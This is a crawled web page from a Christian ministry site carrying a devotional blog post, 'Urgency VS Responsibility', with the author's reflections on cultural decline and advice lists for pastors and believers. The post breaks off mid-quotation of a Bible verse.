

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otm.co/urgency-vs-responsibility/
body_size: 11580
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<title>On Target Ministries - Discipleship for Men, Women, and Pastors</title>

	<meta name="description" content="">
	<meta name="format-detection" content="telephone=no">
	<link href="https://fonts.googleapis.com/css?family=Lato|Montserrat" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/wp-content/themes/otm2019/slider/src/css/jquery.bxslider.css" rel="stylesheet">
	<script src="/wp-content/themes/otm2019/slider/src/js/jquery.bxslider.js"></script>

	<link rel="stylesheet" href="/wp-content/themes/otm2019/style.css?c=1766293040">
	<link rel="shortcut icon" href="/wp-content/themes/otm2019/favicon.ico">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://otm.co/urgency-vs-responsibility/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urgency VS Responsibility - On Target Ministries" />
	<meta property="og:description" content="A wakeup call for ChristiansCindy and I just returned from a prayer walk with our dog Beau. As Cindy was praying for many things I softly whispered to God, Lord, please give me a greater sense of urgency for these troubled times we are experiencing. I no sooner got that request set before Him that [&hellip;]" />
	<meta property="og:url" content="https://otm.co/urgency-vs-responsibility/" />
	<meta property="og:site_name" content="On Target Ministries" />
	<meta property="article:publisher" content="http://www.facebook.com/home.php#%21%2fprofile.php%3fid%3d1365215143" />
	<meta property="article:published_time" content="2017-08-29T02:02:48+00:00" />
	<meta name="author" content="vince" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="vince" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otm.co/urgency-vs-responsibility/","url":"https://otm.co/urgency-vs-responsibility/","name":"Urgency VS Responsibility - On Target Ministries","isPartOf":{"@id":"https://otm.co/#website"},"datePublished":"2017-08-29T02:02:48+00:00","author":{"@id":"https://otm.co/#/schema/person/21602b4c21a7854f874d01596b8d5695"},"breadcrumb":{"@id":"https://otm.co/urgency-vs-responsibility/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://otm.co/urgency-vs-responsibility/"]}]},{"@type":"BreadcrumbList","@id":"https://otm.co/urgency-vs-responsibility/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otm.co/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://otm.co/blog/"},{"@type":"ListItem","position":3,"name":"Urgency VS Responsibility"}]},{"@type":"WebSite","@id":"https://otm.co/#website","url":"https://otm.co/","name":"On Target Ministries","description":"On Target Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otm.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://otm.co/#/schema/person/21602b4c21a7854f874d01596b8d5695","name":"vince"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Furgency-vs-responsibility%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Furgency-vs-responsibility%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://otm.co/wp-content/plugins/formidable/css/formidableforms.css?ver=1218433' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://otm.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://otm.co/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=251005-2231076015' type='text/css' media='all' />
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://otm.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://otm.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otm.co/wp-json/wp/v2/posts/5124" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="page-5124">

<script>
// Show and Hide Sidebar Menu
$(document).ready(function(){
	$(".m-menu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	$(".closemenu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	setTimeout(function() {
    $('.slider').bxSlider({
			"mode": "fade",
			"infiniteLoop": "false",
			"adaptiveHeight": "true",
			"responsive": "true",
			"touchEnabled": "true",
			"controls": "false",
			"keyboardEnabled": "true"
		});
	}, 1);
$("p:empty").remove()
});
</script>
	
<script>
	// Search Modal
window.addEventListener('load', function() {
  document.querySelectorAll('.searchtoggle, .close-modal').forEach(el => {
    el.addEventListener('click', function() {
      document.querySelector("body").classList.toggle("searchmodal-open")
		document.getElementById("s").focus(); 
    })
  })
})
</script>


<header>
	<div class="inner">
		<div class="branding"><p class="logo"><a href="/"><img style="display: flex" src="/images/header-2024.png" alt="On Target Ministries logo"></a></p></div>
		<!-- <div class="vince-head"><img src="/images/vince-head.png" alt="Vince D'Acchioli of On Target Ministries"></div> -->
		<div class="tag-wrap">
			<p class="tagline">Fully Alive: <br>Becoming <b><i>The Man God Intended</i></b></p>
			<!-- <p class="head-donate"><a href="/donate">Donate<span> to On Target Ministries</span></a></p> -->
			<p class="head-members"><a href="/wp-login.php">Member Login</a></p>
			<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		</div>
	</div>
</header>

<p class="m-menu"><img src="/images/m-menu.png" alt="Click to open the menu" /><span>Menu</span></p>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">
<p class="closemenu">Close Menu <img onclick="" src="/images/mm-x.png" alt="Close Mobile Menu" /></p>
    <div class="primary-navigation">
        <ul id="menu-main-menu" class="menu nav-menu">
            <li class="current-menu-item"><a href="/">Home</a></li>
            <li id="menu-item-6602" class="menu-item-has-children"><a href="/#">About Us</a>
                <ul class="submenu">
                    <li><a href="/about-us/">Who is OTM?</a></li>
                    <li><a href="/our-vision-and-mission/">Vision &amp; Mission</a></li>
                    <li><a href="/vinces-biography/">Vince's Video Biography</a></li>
                    <li><a href="/testimonials/">Testimonials</a></li>
                    <li><a href="/endorsements/">Endorsements</a></li>
                    <li><a href="/about-us/ministry-partners/">Ministry Partners</a></li>
                    <li><a href="/faq/">FAQ</a></li>
                    <li><a href="/about-us/promotional-materials/">Promotional Materials</a></li>
                    <li><a href="/u-s-board-of-directors/">Board of Directors</a></li>
                    <li><a href="/statement-of-faith/">Statement of Faith</a></li>
                </ul>
            </li>
            <li><a href="/special-video-messages-archive/">Videos</a></li>
            <li class="menu-item-has-children"><a href="/#">On Target Institute</a>
                <ul class="submenu">
                    <li><a href="/on-target-institute/">Institute Home</a></li>
                    <li><a href="/on-target-tv-shows/">TV Shows</a></li>
                    <li><a href="/on-target-institute/men-on-target-video/">Small Group Video Curriculum</a></li>
                    <li><a href="/on-target-institute-live-stream-event/">Weekly LIVE Stream Events</a></li>
                    <li><a href="/on-target-institute/downloadable-resources/">Downloadable Resources</a></li>
                    <li><a href="/men-on-target-video-curriculum-members-only/">Members-Only Access</a></li>
                    <li><a href="/spiritual-gifts-test/">Spiritual Gifts Test</a></li>
                </ul>
            </li>
            <li class="menu-item-has-children"><a href="/#">Seminars</a>
                <ul class="submenu">
                    <li><a href="/men-on-target-seminars/">Men On Target</a></li>
                    <li><a href="/couples-on-target-seminars/">Couples On Target</a></li>
                    <li><a href="/pastors-on-target-seminars/">Pastors On Target</a></li>
                    <li><a href="/coaching/">Coaching / Services</a></li>
                </ul>
            </li>
            <li id="menu-item-6596" class="menu-item-has-children"><a href="/#">Blog</a>
                <ul class="submenu">
                    <li><a href="/category/articles/">Articles</a></li>
                    <li><a href="/category/targetpoint/">TargetPoint Articles</a></li>
                    <li><a href="/resources/targetpoint-devotionals/">Devotionals</a></li>
                    <li><a href="/category/newsletters/">Newsletters</a></li>
                </ul>
            </li>
            <li><a href="/store/">Store</a></li>
            <li><a href="/donate/">Donate</a></li>
            <li><a href="/contact/">Contact</a></li>
            <li><a href="/cart/" title="View your shopping cart"><img style="width: 20px; height: 20px" src="/images/cart.svg" alt="View your shopping cart"></a></li>
            <li class="searchtoggle"><img src="/images/icon-search.svg" alt="Search OTM" /></li>
        </ul>
    </div>
</nav>
<div class="searchmodalwrapper flex jc ac">
<div class="searchmodal flex jc ac">
    <a class="close-modal">x</a>
    <form class="flex fc jc ac" role="search" method="get" id="search-form" action="https://otm.co/">
        <label class="visually-hidden screen-reader-text" for="s">Search OTM</label>
        <input autofocus="" type="search" value="" name="s" id="s" placeholder="" />
        <input type="submit" id="searchsubmit" title="Search" value="Go!" />
    </form>
</div>
</div>
	<article class="single-post">
		<div class="wrap flex fw">
			<div class="primary">
				<h1><div class="inner">Urgency VS Responsibility</div></h1>
				<div class="feat-img"></div>
					<div class="post-content">
						
				<p><em><strong>A wakeup call for Christians</strong></em></p><p>Cindy and I just returned from a prayer walk with our dog Beau. As Cindy was praying for many things I softly whispered to God, <em>Lord, please give me a greater sense of urgency for these troubled times we are experiencing.</em> I no sooner got that request set before Him that He responded pretty bluntly. <em>Vince, there is no sense of urgency in My kingdom. I do not want you to have a greater sense of urgency just a deeper understanding of your responsibility.</em></p><p>Wow. This is the second time He has shared with me my need to take the responsibility He has given me more seriously. I admit I am a little slow but I am starting to get it. God is not anxious about the condition of the culture we have created so much as He is seeking to get the attention of many of His followers who have allowed it to happen.</p><p>My tendency to lean toward a sense of urgency is motivated by a combination of hearing it from the mouths of other Christian leaders and taking in the sights and sounds being projected by all of the contemporary forms of media, most of which is purposely manipulated. I think the Lord is telling me to keep my eye on the ball and avoid getting deceived. The enemy is hard at work and he is the great deceiver—even of the elect.</p><p>As I continued through this morning contemplating all of this my mind flashed back to an experience I had when I was 16. I wrote about this some time ago and it had to do with a meeting I attended of a secret society where I was being initiated. There were about 30-40 of us young new recruits who were asked to go into a room and wait until the program started. What happened in that room was something so deeply etched in my mind that I will never forget it.</p><p>The AC was off and it must have been close to 100 degrees. We were in there for an hour at least and several of us near the door were getting angry and yelling at those on the other side who had us locked in. It escalated to the point where once the door opened a violent fight broke out with our captors. There was a stabbing and you could see blood everywhere. Finally it ended, we were all scared and the ambulance carted away the wounded.</p><p>Once back in the main auditorium we were now audience members waiting for the leader to speak. There was a heightened sense of fear and anxiety. What I did not notice at the time were about 50 men in black robes standing around the perimeter of the room, my dad one of them, seemingly very calm. When you are anxious the obvious is not considered. Of course we went on to learn that was the purpose of the whole put-on event. It was all a show.</p><p>After introducing the well-planted actors they went on to teach us that this was a lesson about how communism works. It only takes a few to mislead the unaware masses.</p><p>My friend, this is what is happening in our world today. I am sorry to say that many of us Christians are falling for the trap. We have our eyes on what is being fed to us through our “enlightened” culture filled with an unprecedented ability to communicate. The so-called enlightened culture we have today has produced the darkest world we have ever seen by deliberately choking off the only true light.</p><p style="text-align: left;">The battle lines have never been so clear, resulting in an atmosphere of heightened tensions. In order to hold to their warped worldview, people find they must deny God. Consequently, their actions begin to produce an elevation of anger and violence. Logically, of course, this makes no sense—if there is no God then why should you be angry with someone who believes there is?<br><br><em><strong>If there is no God then why should you be angry with someone who believes there is?</strong></em><br><br>I am persuaded that human beings hold deep within a sense of what is right and wrong. Deep inside their heart there is a sense that something is not right. Maybe it is the awareness of that hole that only God can fill. As a result, the more we try to persuade others of our rightness the more conflicted we become and the obvious outworking of this takes the form of anger, often violent anger. In my early sin-filled life I experienced a lot of this as everything I did seemed to go against the grain of what God intended for me.</p><p>So here is our dilemma—how do I as a Christian respond to this? A sense of <em>urgency</em> often ushers in misguided and shallow attempts to make a difference. A deeper understanding of my <em>responsibility</em>, on the other hand, should bring about a more thoughtful and effective approach.</p><p>My friend yes, the times are dark and likely to get much darker. It has been predicted after all. As Christians we cannot afford to set aside our <em>responsibility</em>, however. God is calling us to awaken a dead world to the life and love of Jesus—and yes—even if we face persecution for doing so.</p><p>I want to address three groups of people with some ideas to consider in light of all that I am saying here:</p><p><strong>For Pastors and church leadership:</strong></p><ul><li>Recognize the extent to which your church and Christian message may be producing cap pistols when the world needs aircraft carriers</li><li>Stop preaching a watered down version of God's Word</li><li>Consider that the number of people who attend your church is NOT an indicator of how BIG (spiritually mature) your church is</li><li>Quit worrying about who is leaving your church—it is none of your business—your business is to make sure you and Jesus are on the same page.     The rest is His problem not yours—anything less than this is pride</li><li>Stand firm against the threats of our secular and anti God culture—BE COURAGEOUS!</li></ul><p>(On a personal note, I must admit that I have been guilty of violating much of this—it continues to be a temptation)</p><p><strong>Amos 5:23-24</strong> <em>Away with your hymns of praise!  They are only noise to my ears.  I will not listen to your music, no matter how lovely it is.  Instead, I want to see a mighty flood of justice, a river of righteous living that will never run dry.</em></p><p><strong>For the Christian:</strong></p><ul><li>Stop looking for churches that make you feel good</li><li>Make it a priority to place yourself in environments where your spiritual growth is the number one priority</li><li>Quit arguing with the world—go deeper with God and He will use you at the proper time</li><li>Stop watching and listening to most forms of social media and news—the majority of it is designed to mislead you</li><li>Determine to do whatever it takes to get closer to God—get up earlier and get into that devotional routine you have been putting off</li><li>Consider starting a small group in your home devoted to growing disciples</li></ul><p><strong>Rom. 12:2</strong> <em>Do not conform any longer to the pattern of this world, but be transformed by the renewing of your mind. Then you will be able to test and approve what God's will is --his good, pleasing and perfect will. 